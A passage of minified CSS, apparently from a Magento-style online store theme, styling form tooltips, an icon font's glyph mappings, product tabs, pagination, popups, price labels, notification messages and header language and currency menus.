#000;border-color:transparent transparent #fff #fff;transform-origin:0 0;transform:rotate(-45deg);box-shadow:-3px 3px 3px 0 rgba(0,0,0,.3)}.layout-rtl .field-error:after,.layout-rtl .field-notice:after,.layout-rtl div.mage-error[generated]:after{left:auto;right:20%}.layout-rtl .field-error,.layout-rtl .field-notice,.layout-rtl div.mage-error[generated]{right:auto;left:0}#qty-error{position:absolute;bottom:100%;width:500px;margin-bottom:14px;text-align:left}.product-options-wrapper select,.product-options-wrapper .input-text,.product-options-wrapper textarea{width:100%;border:1px solid #d1d1d1}.field .tooltip{position:relative}.field .tooltip .tooltip-content{background:#fff;max-width:360px;min-width:210px;padding:12px 16px;z-index:100;display:none;position:absolute;text-align:left;color:#333;line-height:1.4;border:1px solid #bbb;margin-left:5px;left:100%;top:0}.field .tooltip .tooltip-content:after,.field .tooltip .tooltip-content:before{border:solid transparent;content:'';height:0;position:absolute;width:0}.field .tooltip .tooltip-content:after{border-width:5px;border-color:transparent}.field .tooltip .tooltip-content:before{border-width:6px;border-color:transparent}.field .tooltip .tooltip-content:after,.field .tooltip .tooltip-content:before{right:100%}.field .tooltip .tooltip-content:after{border-right-color:#fff;margin-top:-5px;top:15px}.field .tooltip .tooltip-content:before{border-right-color:#bbb;margin-top:-6px;top:15px}.field .tooltip .tooltip-toggle{cursor:help}.field .tooltip .tooltip-toggle:hover+.tooltip-content,.field .tooltip .tooltip-toggle:focus+.tooltip-content,.field .tooltip:hover .tooltip-content{display:block}.field .tooltip .tooltip-content{min-width:200px;white-space:normal}input:focus~.tooltip .tooltip-content,select:focus~.tooltip .tooltip-content{display:block}._has-datepicker~.ui-datepicker-trigger{background-image:none;background:0 0;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-shadow:none;font-weight:400;display:block;text-decoration:none;display:inline-block;margin-top:-4px;vertical-align:middle}._has-datepicker~.ui-datepicker-trigger:focus,._has-datepicker~.ui-datepicker-trigger:active{background:0 0;border:none}._has-datepicker~.ui-datepicker-trigger:hover{background:0 0;border:none}._has-datepicker~.ui-datepicker-trigger.disabled,._has-datepicker~.ui-datepicker-trigger[disabled],fieldset[disabled] ._has-datepicker~.ui-datepicker-trigger{pointer-events:none;opacity:.5}._has-datepicker~.ui-datepicker-trigger>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}._has-datepicker~.ui-datepicker-trigger:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:23px;line-height:23px;color:#7d7d7d;content:"\e789";font-family:'mbicon';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}._has-datepicker~.ui-datepicker-trigger:focus{box-shadow:none;outline:0}.sidebar .fieldset{margin:0}.sidebar .fieldset>.field:not(.choice):not(:last-child),.sidebar .fieldset .fields>.field:not(:last-child){margin:0 0 22px}.sidebar .fieldset>.field:not(.choice) .label,.sidebar .fieldset .fields>.field .label{margin:0 0 4px;padding:0 0 5.5px;text-align:left;width:100%}.sidebar .fieldset>.field:not(.choice) .control,.sidebar .fieldset .fields>.field .control{width:100%}.mbi,.sidebar .close-expanded{font-family:'mbicon' !important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.mbi-paint-roller:before{content:"\e620"}.mbi-palette:before{content:"\e626"}.mbi-color-sampler:before{content:"\e627"}.mbi-wind:before{content:"\e643"}.mbi-fan:before{content:"\e644"}.mbi-shovel:before{content:"\e67b"}.mbi-drawers:before{content:"\e6a2"}.mbi-drawers2:before{content:"\e6a3"}.mbi-drawers3:before{content:"\e6a4"}.mbi-clipboard-user:before{content:"\e6d0"}.mbi-register:before{content:"\e6d1"}.mbi-exit:before{content:"\e6d3"}.mbi-papers:before{content:"\e6d4"}.mbi-news:before{content:"\e6d5"}.mbi-podium:before{content:"\e6e1"}.mbi-music-note:before{content:"\e6e4"}.mbi-music-note2:before{content:"\e6e5"}.mbi-guitar:before{content:"\e6e9"}.mbi-headphones:before{content:"\e6ef"}.mbi-bookmark:before{content:"\e715"}.mbi-library:before{content:"\e718"}.mbi-baby-bottle:before{content:"\e72c"}.mbi-bow-tie:before{content:"\e738"}.mbi-tie:before{content:"\e739"}.mbi-socks:before{content:"\e73a"}.mbi-shoes:before{content:"\e73c"}.mbi-hat:before{content:"\e73d"}.mbi-pants:before{content:"\e73e"}.mbi-shorts:before{content:"\e73f"}.mbi-flip-flops:before{content:"\e740"}.mbi-shirt:before{content:"\e741"}.mbi-hanger:before{content:"\e742"}.mbi-laundry:before{content:"\e743"}.mbi-vault:before{content:"\e769"}.mbi-tablet:before{content:"\e7ab"}.mbi-laptop:before{content:"\e7ad"}.mbi-laptop-phone:before{content:"\e7ae"}.mbi-cable:before{content:"\e7b3"}.mbi-tv:before{content:"\e7b5"}.mbi-remote-control:before{content:"\e7b7"}.mbi-lamp:before{content:"\e7bc"}.mbi-lampshade:before{content:"\e7be"}.mbi-heart-pulse1:before{content:"\e7e9"}.mbi-thermometer:before{content:"\e7f0"}.mbi-beaker:before{content:"\e7f3"}.mbi-bone:before{content:"\e7f5"}.mbi-diamond2:before{content:"\e807"}.mbi-teacup:before{content:"\e80b"}.mbi-teapot:before{content:"\e80c"}.mbi-chef:before{content:"\e813"}.mbi-egg:before{content:"\e815"}.mbi-egg2:before{content:"\e816"}.mbi-platter:before{content:"\e818"}.mbi-steak:before{content:"\e819"}.mbi-hamburger:before{content:"\e81a"}.mbi-hotdog:before{content:"\e81b"}.mbi-pizza:before{content:"\e81c"}.mbi-sausage:before{content:"\e81d"}.mbi-fish:before{content:"\e81f"}.mbi-carrot:before{content:"\e820"}.mbi-cheese:before{content:"\e821"}.mbi-bread:before{content:"\e822"}.mbi-ice-cream:before{content:"\e823"}.mbi-candy:before{content:"\e825"}.mbi-lollipop:before{content:"\e826"}.mbi-cherry:before{content:"\e829"}.mbi-grapes:before{content:"\e82a"}.mbi-pine-tree:before{content:"\e82f"}.mbi-paw:before{content:"\e832"}.mbi-car-wash2:before{content:"\e84c"}.mbi-boat:before{content:"\e85e"}.mbi-dumbbell:before{content:"\e861"}.mbi-swim:before{content:"\e863"}.mbi-football:before{content:"\e864"}.mbi-baseball-bat:before{content:"\e865"}.mbi-baseball:before{content:"\e866"}.mbi-tennis:before{content:"\e867"}.mbi-tennis2:before{content:"\e868"}.mbi-ping-pong:before{content:"\e869"}.mbi-hockey:before{content:"\e86a"}.mbi-8ball:before{content:"\e86b"}.mbi-bowling-pins:before{content:"\e86d"}.mbi-golf2:before{content:"\e86f"}.mbi-christmas:before{content:"\e8a5"}.mbi-easter-egg:before{content:"\e8a6"}.mbi-pencil2:before{content:"\e032"}.mbi-home3:before{content:"\e602"}.mbi-home5:before{content:"\e604"}.mbi-pencil:before{content:"\e60d"}.mbi-pencil5:before{content:"\e613"}.mbi-cog:before{content:"\e672"}.mbi-trash2:before{content:"\e681"}.mbi-heart:before{content:"\e68c"}.mbi-star:before{content:"\e68d"}.mbi-star-empty:before{content:"\e68f"}.mbi-flag2:before{content:"\e691"}.mbi-at-sign:before{content:"\e695"}.mbi-envelope:before{content:"\e696"}.mbi-envelope-open:before{content:"\e697"}.mbi-paper-plane:before{content:"\e699"}.mbi-eye:before{content:"\e6a5"}.mbi-eye-crossed:before{content:"\e6a6"}.mbi-printer:before{content:"\e6b1"}.mbi-presentation:before{content:"\e6f6"}.mbi-film-play:before{content:"\e6f8"}.mbi-clapboard-play:before{content:"\e6f9"}.mbi-camera2:before{content:"\e704"}.mbi-picture:before{content:"\e70e"}.mbi-picture3:before{content:"\e710"}.mbi-bookmark2:before{content:"\e716"}.mbi-label:before{content:"\e717"}.mbi-profile:before{content:"\e71b"}.mbi-user:before{content:"\e71e"}.mbi-store:before{content:"\e744"}.mbi-store-24:before{content:"\e746"}.mbi-bag2:before{content:"\e74c"}.mbi-cart:before{content:"\e74d"}.mbi-cart-empty:before{content:"\e74e"}.mbi-tag:before{content:"\e755"}.mbi-tags:before{content:"\e756"}.mbi-credit-card2:before{content:"\e759"}.mbi-telephone:before{content:"\e76a"}.mbi-phone-wave:before{content:"\e76c"}.mbi-phone-outgoing:before{content:"\e76e"}.mbi-telephone2:before{content:"\e777"}.mbi-pushpin:before{content:"\e778"}.mbi-map-marker:before{content:"\e77a"}.mbi-location:before{content:"\e783"}.mbi-calendar-empty:before{content:"\e785"}.mbi-calendar-check:before{content:"\e786"}.mbi-calendar-cross:before{content:"\e787"}.mbi-calendar-31:before{content:"\e788"}.mbi-calendar-full:before{content:"\e789"}.mbi-calendar-user:before{content:"\e78c"}.mbi-screen:before{content:"\e798"}.mbi-phone:before{content:"\e7a5"}.mbi-power:before{content:"\e7b9"}.mbi-bubble:before{content:"\e7d6"}.mbi-bubbles:before{content:"\e7d7"}.mbi-bubble-question:before{content:"\e7da"}.mbi-heart-pulse:before{content:"\e7e8"}.mbi-pie-chart:before{content:"\e7f8"}.mbi-graph:before{content:"\e7fa"}.mbi-chart-growth:before{content:"\e7fb"}.mbi-chart-bars:before{content:"\e7fc"}.mbi-gift:before{content:"\e7ff"}.mbi-diamond:before{content:"\e806"}.mbi-diamond4:before{content:"\e809"}.mbi-rocket:before{content:"\e837"}.mbi-car:before{content:"\e84a"}.mbi-truck:before{content:"\e857"}.mbi-icons2:before{content:"\e880"}.mbi-alarm:before{content:"\e8aa"}.mbi-alarm-ringing:before{content:"\e8ad"}.mbi-volume-high:before{content:"\e8b0"}.mbi-volume-medium:before{content:"\e8b1"}.mbi-volume-low:before{content:"\e8b2"}.mbi-volume:before{content:"\e8b3"}.mbi-mute:before{content:"\e8b4"}.mbi-loading:before{content:"\e8d0"}.mbi-undo2:before{content:"\e8d8"}.mbi-redo2:before{content:"\e8d9"}.mbi-sync2:before{content:"\e8dd"}.mbi-clock3:before{content:"\e8e8"}.mbi-watch:before{content:"\e8e9"}.mbi-alarm2:before{content:"\e8ea"}.mbi-download:before{content:"\e8f3"}.mbi-download2:before{content:"\e8f5"}.mbi-upload2:before{content:"\e8f6"}.mbi-exit-left:before{content:"\e8fd"}.mbi-exit-right:before{content:"\e8fe"}.mbi-enter-right2:before{content:"\e903"}.mbi-exit-left2:before{content:"\e907"}.mbi-link2:before{content:"\e917"}.mbi-unlink2:before{content:"\e918"}.mbi-thumbs-up:before{content:"\e919"}.mbi-share2:before{content:"\e920"}.mbi-magnifier:before{content:"\e922"}.mbi-zoom-in:before{content:"\e925"}.mbi-zoom-out:before{content:"\e926"}.mbi-loupe:before{content:"\e927"}.mbi-cross:before{content:"\e92a"}.mbi-menu:before{content:"\e92b"}.mbi-list:before{content:"\e92c"}.mbi-list2:before{content:"\e92d"}.mbi-list3:before{content:"\e92e"}.mbi-list4:before{content:"\e930"}.mbi-menu3:before{content:"\e931"}.mbi-check:before{content:"\e934"}.mbi-cross2:before{content:"\e935"}.mbi-plus:before{content:"\e936"}.mbi-minus:before{content:"\e937"}.mbi-chevron-up:before{content:"\e939"}.mbi-chevron-down:before{content:"\e93a"}.mbi-chevron-left:before{content:"\e93b"}.mbi-chevron-right:before{content:"\e93c"}.mbi-arrow-up:before{content:"\e941"}.mbi-arrow-down:before{content:"\e942"}.mbi-arrow-left:before{content:"\e943"}.mbi-arrow-right:before{content:"\e944"}.mbi-arrow-up-right:before{content:"\e945"}.mbi-expand:before{content:"\e94a"}.mbi-contract:before{content:"\e94b"}.mbi-expand2:before{content:"\e94c"}.mbi-contract2:before{content:"\e94d"}.mbi-tab:before{content:"\e94f"}.mbi-notification:before{content:"\e954"}.mbi-warning:before{content:"\e955"}.mbi-checkmark-circle:before{content:"\e959"}.mbi-play-circle:before{content:"\e96a"}.mbi-pause-circle:before{content:"\e96b"}.mbi-grid:before{content:"\e975"}.mbi-layers:before{content:"\e977"}.mbi-funnel:before{content:"\e97c"}.mbi-check-square:before{content:"\e999"}.mbi-menu-square:before{content:"\e99b"}.mbi-sort-alpha-asc:before{content:"\e9b5"}.mbi-sort-alpha-desc:before{content:"\e9b6"}.mbi-sort-amount-asc:before{content:"\e9b9"}.mbi-sort-amount-desc:before{content:"\e9ba"}.mbi-pencil-line:before{content:"\e9be"}.mbi-pointer-right:before{content:"\e9c1"}.mbi-ellipsis:before{content:"\e9e9"}.mbi-vk:before{content:"\e900"}.mbi-foursquare:before{content:"\e901"}.mbi-yahoo:before{content:"\e902"}.mbi-google:before{content:"\e904"}.mbi-amazon:before{content:"\e905"}.mbi-facebook-square:before{content:"\f082"}.mbi-twitter:before{content:"\f099"}.mbi-facebook:before{content:"\f09a"}.mbi-github:before{content:"\f09b"}.mbi-credit-card:before{content:"\f09d"}.mbi-pinterest:before{content:"\f0d2"}.mbi-google-plus:before{content:"\f0d5"}.mbi-money:before{content:"\f0d6"}.mbi-linkedin:before{content:"\f0e1"}.mbi-youtube:before{content:"\f167"}.mbi-instagram:before{content:"\f16d"}.mbi-apple:before{content:"\f179"}.mbi-android:before{content:"\f17b"}.mbi-dribbble:before{content:"\f17d"}.mbi-skype:before{content:"\f17e"}.mbi-io-add:before{content:"\f2c7"}.mbi-io-done:before{content:"\f383"}.mbi-more-vertical:before{content:"\f397"}.mbi-io-remove:before{content:"\f2f4"}.mbi-ios-arrow-down:before{content:"\f3d0"}.mbi-ios-arrow-left:before{content:"\f3d2"}.mbi-ios-arrow-right:before{content:"\f3d3"}.mbi-ios-arrow-up:before{content:"\f3d8"}.mbi-checkmark-outline:before{content:"\f3fe"}.mbi-checkmark:before{content:"\f3ff"}.mbi-circle-filled:before{content:"\f400"}.mbi-circle-outline:before{content:"\f401"}.mbi-contact-outline:before{content:"\f419"}.mbi-star-outline:before{content:"\f4b2"}.mbi-star2:before{content:"\f4b3"}.mbi-load-c:before{content:"\f29c"}.mbi-social-rss:before{content:"\f23d"}.action.tocart.disabled{pointer-events:none}.action.tocart.disabled .mbi{position:relative}.action.tocart.disabled .mbi:after{position:absolute;content:'';top:0;right:0;bottom:0;left:0;border:2px dashed #002142;border-radius:100%;animation:loadingD 1.5s .3s cubic-bezier(.17,.37,.43,.67) infinite}.minicart-wrapper .loading-mask{position:absolute;content:'';top:0;right:0;bottom:0;left:0;border:2px dashed #002142;border-radius:100%;animation:loadingD 1.5s .3s cubic-bezier(.17,.37,.43,.67) infinite;background:#fff}.minicart-wrapper .loading-mask .loader{display:none}.widget-product .owl-carousel:after,.product-image-photo.swatch-option-loading,div.social-login-ajax-loading:after{position:absolute;top:50%;left:50%;margin-top:-15px;margin-left:-15px;width:30px;height:30px;border:2px dashed #002142;border-radius:100%;z-index:201;animation:loadingD 1.5s .3s cubic-bezier(.17,.37,.43,.67) infinite;content:''}.product-image-photo.swatch-option-loading{content:''}.captcha.refreshing .reload{pointer-events:none}.captcha.refreshing .reload .mbi{animation:loadingD 1.5s .3s cubic-bezier(.17,.37,.43,.67) infinite}.reload.captcha-reload{border-radius:50%;padding:0;width:50px;height:50px;line-height:48px;font-size:30px;vertical-align:top}.reload.captcha-reload .mbi{line-height:inherit;display:block}div.social-login-ajax-loading{position:absolute;top:0;right:0;bottom:0;left:0;z-index:10;opacity:1;background:rgba(255,255,255,.5)}a.action.continue,a.action.primary{display:inline-block;text-decoration:none;vertical-align:top}a.action.continue:hover,a.action.primary:hover,a.action.continue:active,a.action.primary:active,a.action.continue:focus,a.action.primary:focus{text-decoration:none}.action.button,.action.continue,.action.update,.action.clear{vertical-align:top;margin-bottom:5px;border:1px solid #002142;background-color:#fff;border-radius:3px;padding:5px 15px}.action.button:hover,.action.continue:hover,.action.update:hover,.action.clear:hover{color:#002142}.action.primary,.action.secondary{overflow:hidden;white-space:nowrap;cursor:pointer;margin:0;outline:none;padding:5px 15px;min-width:120px;background-color:#002142;border:1px solid #002142;color:#fff;font-weight:500;border-radius:3px;display:inline-block;vertical-align:top;line-height:26px;text-align:center;transition:color .5s ease,background-color .5s ease,border-color .5s ease;-moz-backface-visibility:hidden;-webkit-backface-visibility:hidden;backface-visibility:hidden}.action.primary:hover,.action.secondary:hover{background-color:#fff;color:#000}#go-top{position:fixed;right:15px;bottom:15px;z-index:99}#go-top a{transition:all .5s ease;-moz-backface-visibility:hidden;-webkit-backface-visibility:hidden;backface-visibility:hidden;text-transform:capitalize;display:inline-block;font-size:26px;padding:0 2px;text-align:center;border-bottom:2px solid #ccc;line-height:1}#go-top a i{display:inline-block}.action.back,.action.print,.action.track,.action.edit,.action.view,.action.change-password{color:#06c;font-size:1.5rem}.action.back:hover,.action.print:hover,.action.track:hover,.action.edit:hover,.action.view:hover,.action.change-password:hover{color:#002142}.action.edit+.change-password{float:right}.action.back{margin-top:10px;margin-bottom:30px;display:inline-block}.popup-authentication .modal-popup .modal-inner-wrap{max-width:500px}.modal-custom .action-close:before,.modal-popup .action-close:before,.modal-slide .action-close:before{font-size:20px;line-height:20px}.table-wrapper tbody{font-size:1.5rem}.product.data.items{margin:0;padding:0;border-bottom:0 solid #d1d1d1;margin-bottom:0;margin-left:-15px;margin-right:-15px}.product.data.items>.item.title{box-sizing:border-box;float:none;width:100%}.product.data.items>.item.title>.switch{display:block}.product.data.items>.item.content{box-sizing:border-box;display:block;float:none;margin:0}.product.data.items>.item.content:before,.product.data.items>.item.content:after{content:'';display:table}.product.data.items>.item.content:after{clear:both}.product.data.items>.item.content.active{display:block}.product.data.items>.item.title{margin:0 0 5.5px}.product.data.items>.item.title>.switch{background:#fff;border-bottom:0 solid #d1d1d1;border-left:0 solid #d1d1d1;border-right:0 solid #d1d1d1;border-top:0 solid #d1d1d1;height:44px;padding:0 22px;font-weight:500;line-height:44px;font-size:2rem;color:#999;text-decoration:none}.product.data.items>.item.title>.switch:visited{color:#999;text-decoration:none}.product.data.items>.item.title>.switch:hover{color:#999;text-decoration:none}.product.data.items>.item.title>.switch:active{color:#333;text-decoration:none}.product.data.items>.item.title:not(.disabled)>.switch:focus,.product.data.items>.item.title:not(.disabled)>.switch:hover{background:#fff}.product.data.items>.item.title:not(.disabled)>.switch:active,.product.data.items>.item.title.active>.switch,.product.data.items>.item.title.active>.switch:focus,.product.data.items>.item.title.active>.switch:hover{background:#fff;color:#333;text-decoration:none;padding-bottom:0}.product.data.items>.item.content{background:#fff;border:0 solid #d1d1d1;margin:0 0 5.5px;padding:22px}.product.data.items .item.title a{position:relative;color:#999 !important;text-decoration:none}.product.data.items .item.title a:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:16px;line-height:inherit;color:inherit;content:"\e93a";font-family:'mbicon';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.product.data.items .item.title a:after{position:absolute;right:22px;top:0}.product.data.items .item.title.opened a:after{content:"\e939"}.product.data.items .item.title.opened>.switch{color:#000 !important}.product.data.items .value p:last-child{margin-bottom:0}.product.data.items .table-wrapper{margin:0}@media (min-width:768px){.product.data.items{position:relative;z-index:1;border-bottom:0;margin-left:0;margin-right:0}.product.data.items:before{position:absolute;content:'';height:1px;background-color:#ccc;top:51px;left:0;width:100%}.product.data.items:before,.product.data.items:after{content:'';display:table}.product.data.items:after{clear:both}.product.data.items>.item.title{float:left;width:auto}.product.data.items>.item.title>.switch{height:22px;display:block;position:relative;z-index:2}.product.data.items>.item.content{margin-top:22px;box-sizing:border-box;float:right;margin-left:-100%;width:100%}.product.data.items>.item.content:before,.product.data.items>.item.content:after{content:'';display:table}.product.data.items>.item.content:after{clear:both}.product.data.items>.item.content.active{display:block}.product.data.items>.item.title{margin:0}.product.data.items>.item.title>.switch{font-weight:500;line-height:50px;font-size:2rem;color:#999;text-decoration:none;background:#fff;border:0 solid #d1d1d1;border-bottom:none;height:50px;padding:0 15px}.product.data.items>.item.title>.switch:visited{color:#999;text-decoration:none}.product.data.items>.item.title>.switch:hover{color:#999;text-decoration:none}.product.data.items>.item.title>.switch:active{color:#333;text-decoration:none}.product.data.items>.item.title:not(.disabled)>.switch:focus,.product.data.items>.item.title:not(.disabled)>.switch:hover{background:#fff}.product.data.items>.item.title:not(.disabled)>.switch:active,.product.data.items>.item.title.active>.switch,.product.data.items>.item.title.active>.switch:focus,.product.data.items>.item.title.active>.switch:hover{background:#fff;color:#333;text-decoration:none}.product.data.items>.item.title.active>.switch,.product.data.items>.item.title.active>.switch:focus,.product.data.items>.item.title.active>.switch:hover{padding-bottom:0}.product.data.items>.item.content{background:#fff;margin-top:50px;padding:22px;border:0 solid #d1d1d1}.product.data.items .item.title>.switch{position:relative;text-transform:capitalize}.product.data.items .item.title>.switch:before,.product.data.items .item.title>.switch:after{content:'';position:absolute;bottom:-2px;top:auto;right:auto;left:50%;height:3px;background:#002142;width:0;-webkit-transition:all .25s ease;transition:all .25s ease}.product.data.items .item.title>.switch:after{right:50%;left:auto}.product.data.items .item.title>.switch:hover:before,.product.data.items .item.title>.switch:hover:after{width:50%}.product.data.items .item.title.opened a:before,.product.data.items .item.title.opened a:after{width:50%}.product.data.items .item.title .counter{display:none}.product.data.items{text-align:center}.product.data.items>.item.title{display:inline-block;float:none}.product.data.items .item.content{text-align:initial;padding:30px 0}}.pages{text-align:center}.pages .pages-items{display:inline-block;padding:0;list-style:none}.pages .pages-items .item{float:left;height:34px;line-height:34px;min-width:34px;padding:0;display:block;text-align:center;background-color:#f5f5f5;font-size:1.5rem;margin:0 4px}.pages .pages-items .item.current{background-color:#002142}.pages .pages-items .item.current strong{font-weight:400;display:block}.pages .pages-items .item a{color:#000;display:block;padding:0 8px}.pages .pages-items .item:hover{background-color:#002142}.pages .label{display:none}.pages .action.next:after{display:inline-block;font-family:mbicon;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\f3d3";font-size:18px;vertical-align:middle}.pages .action.previous:before{display:inline-block;font-family:mbicon;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\f3d2";font-size:18px;vertical-align:middle}.pages .action span{display:inline-block;vertical-align:middle}.pages .action .label{display:none}.account .actions-toolbar>.secondary .action.back{display:none}.account .toolbar .limiter{float:right}.account .toolbar .limiter .limiter-text{display:none}.account .toolbar .limiter .limiter-label{font-weight:400}.account .toolbar,.account .actions-toolbar{margin-bottom:30px}.account .account-nav{margin-bottom:30px !important}.breadcrumbs .items{padding:0}.breadcrumbs .items>li{display:inline-block;font-size:1.4rem}.breadcrumbs .items>li strong{font-weight:400}.breadcrumbs .item:not(:last-child):after{content:'/';display:inline-block;padding:0 5px}.ui-dialog.popup .action.close{position:absolute;height:40px;right:0;top:0;width:40px;z-index:1001;display:inline-block;background-image:none;background:0 0;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400}.ui-dialog.popup .action.close>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.ui-dialog.popup .action.close:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:22px;color:inherit;content:"\e935";font-family:'mbicon';margin:0;vertical-align:top;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.ui-dialog.popup .action.close:hover:before{color:inherit}.ui-dialog.popup .action.close:active:before{color:inherit}.ui-dialog.popup .action.close:focus,.ui-dialog.popup .action.close:active{background:0 0;border:none}.ui-dialog.popup .action.close:hover{background:0 0;border:none}.ui-dialog.popup .action.close.disabled,.ui-dialog.popup .action.close[disabled],fieldset[disabled] .ui-dialog.popup .action.close{pointer-events:none;opacity:.5}.popup-pointer{margin-left:-14px;position:absolute;top:-14px}.popup-pointer:before,.popup-pointer:after{content:'';position:absolute;display:block;width:0;height:0;border-bottom-style:solid}.popup-pointer:before{left:2px;top:2px;border:solid 6px;border-color:transparent transparent #fff;z-index:99}.popup-pointer:after{left:1px;top:0;border:solid 7px;border-color:transparent transparent #aeaeae;z-index:98}.price-tier_price .price-excluding-tax,.price-tier_price .price-including-tax{display:inline}.price-including-tax,.price-excluding-tax{display:block;font-size:1.8rem;line-height:1}.price-including-tax .price,.price-excluding-tax .price{font-weight:700}.price-including-tax+.price-excluding-tax,.weee[data-label]{display:block;font-size:1.8rem}.price-including-tax+.price-excluding-tax:before,.weee[data-label]:before{content:attr(data-label) ': ';font-size:1.1rem}.price-including-tax+.price-excluding-tax .price,.weee[data-label] .price{font-size:1.1rem}html{font-size:62.5%}body{font-size:16px}a,button,input{transition:color .25s linear,background-color .25s linear}:focus,a:focus{outline:none !important}a,a:hover,a:focus{text-decoration:none}a:hover{color:#002142}strong{font-weight:500}input{border:1px solid #ccc;padding:0 4px;max-width:100%}input[type=file]{padding:4px}input[type=image]{border:none;padding:0}input:not([type=radio]):not([type=checkbox]),textarea{-webkit-appearance:none}input:-webkit-autofill,textarea:-webkit-autofill,select:-webkit-autofill{-webkit-box-shadow:0 0 0 1000px #fff inset}ul,ol{padding-left:25px;margin:0}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled]{cursor:default}button{border:1px solid #002142;background-color:#fff;border-radius:5px;padding:5px 15px}.update-cart-item{height:24px;min-height:24px}th,dt{font-weight:500}blockquote{border-left:3px solid red;padding-left:30px;font-weight:500;font-size:1.8rem}.no-border{border:none !important}.clearfix:before,.clearfix:after{display:table;clear:both;content:""}.blockquote-footer:before{content:"\2014 \00A0"}.blockquote-footer{display:block;font-size:80%;color:#6c757d}.modal-popup .modal-footer{text-align:right}.page.messages{position:fixed;top:72px;right:-340px;z-index:10000;width:340px}.page.messages .close-message{position:absolute;top:0;right:0;z-index:3;cursor:pointer;width:40px;height:40px;font-size:16px;display:block;line-height:40px;text-align:center}.page.messages .messages .message{overflow:hidden;border-radius:8px;box-shadow:0 1px 3px rgba(0,0,0,.12),0 1px 2px rgba(0,0,0,.24);margin-bottom:10px;opacity:0;visibility:hidden;transition:visibility .45s ease,opacity .45s ease,transform .45s ease;position:relative}.page.messages .messages .message.active{opacity:1;visibility:visible;transform:translateX(-350px)}.message.success{border-left:4px solid #4caf50}.message.notice{border-left:4px solid #03a9f4}.message.error{border-left:4px solid #00b6ff}.message.info.empty{margin-bottom:50px;padding:10px 30px}.message.info.empty>*:first-child:before{top:17px}button.mfp-close:before{content:"\e92a";font-family:mbicon}.field-tooltip .field-tooltip-action{display:none !important}.product.media{display:block;position:relative}.gallery-placeholder .loading-mask{position:absolute}.modal-content{border:none;border-radius:0}.h-100{height:100%}.header-top-row{padding:10px 0;font-size:1.3rem}.welcome{overflow:hidden;white-space:nowrap;-ms-text-overflow:ellipsis;text-overflow:ellipsis}.header.links{margin:0;padding:0;list-style:none none;display:inline-block;vertical-align:top}.header.links>li{display:inline-block;vertical-align:top}.header.links>li{display:block}.header.links .name{white-space:nowrap;max-width:80px;overflow:hidden;text-overflow:ellipsis;display:block}.header.links .log-in.link{cursor:pointer}.mfp-content .header.links{width:100%}.mfp-content .header.links>li{width:100%}.mfp-content .acc-topbar .acc-btn{padding:15px 15px 0;float:none;display:inline-block;width:100%}.mfp-content .acc-topbar .acc-btn>div{display:inline-block;vertical-align:top}.mfp-content .acc-topbar .acc-list{position:static;opacity:1;visibility:visible;margin:0}.mfp-content .acc-topbar .acc-list ul{box-shadow:none}.top-link-wrap{margin:0 -25px}.top-link-wrap>div{padding:0 10px;position:relative}.top-link-wrap>div:before{position:absolute;left:0;top:50%;margin-top:-7px;width:1px;height:14px;background-color:#ccc;content:''}.top-link-wrap>div:first-child:before{display:none}.language-topbar{line-height:42px;position:relative}.language-topbar .lang-curr{cursor:pointer;width:100%}.language-topbar .lang-curr a{display:block;padding:13px 0}.language-topbar .lang-curr i{display:inline-block;padding-left:5px;vertical-align:middle}.language-topbar .lang-curr .title{padding-left:25px;position:relative}.language-topbar .lang-curr .title .lang-flag{position:absolute;left:0;top:50%;line-height:1;width:18px;height:12px;margin-top:-6px}.language-topbar .lang-list{min-width:100%;position:absolute;right:0;top:100%;opacity:0;visibility:hidden;-webkit-transition:visibility .25s ease,opacity .25s ease,margin .25s ease;-moz-transition:visibility .25s ease,opacity .25s ease,margin .25s ease;transition:visibility .25s ease,opacity .25s ease,margin .25s ease;-webkit-backface-visibility:hidden;z-index:110;margin-top:30px;padding-top:20px}.language-topbar .lang-list ul{-webkit-box-shadow:0 1px 3px rgba(0,0,0,.12),0 1px 2px rgba(0,0,0,.24);box-shadow:0 1px 3px rgba(0,0,0,.12),0 1px 2px rgba(0,0,0,.24);background:#fff;padding:15px 0;display:block;list-style:none}.language-topbar .lang-list ul li{padding:0 15px}.language-topbar .lang-list ul li a{line-height:34px;display:inline-block;width:100%;text-decoration:none;white-space:nowrap;padding:0 25px;background-position:0 center;background-repeat:no-repeat;background-size:18px auto;position:relative}.language-topbar .lang-list ul li .lang-flag{width:20px;position:absolute;left:0;top:50%;line-height:1;width:18px;height:12px;margin-top:-6px}.language-topbar:hover .lang-list{opacity:1;visibility:visible;margin-top:0}.currency-topbar{position:relative}.currency-topbar .currency-sym{cursor:pointer}.currency-topbar .currency-sym a{display:block;padding:13px 0}.currency-topbar .currency-sym .sym{display:none}.currency-topbar .currency-sym i{display:inline-block;padding-left:5px;vertical-align:middle}.currency-topbar .currency-list{min-width:100%;position:absolute;left:0;top:100%;opacity:0;visibility:hidden;-webkit-transition:visibility .25s ease,opacity .25s ease,margin .25s ease;-moz-transition:visibility .25s ease,opacity .25s ease,margin .25s ease;transition:visibility .25s ease,opacity .25s ease,margin .25s ease;-webkit-backface-visibility:hidden;z-index:110;margin-top:30px;padding-top:20px}.currency-topbar .currency-list ul{-webkit-box-shadow:0 1px 3px rgba(0,0,0,.12),0 1px 2px 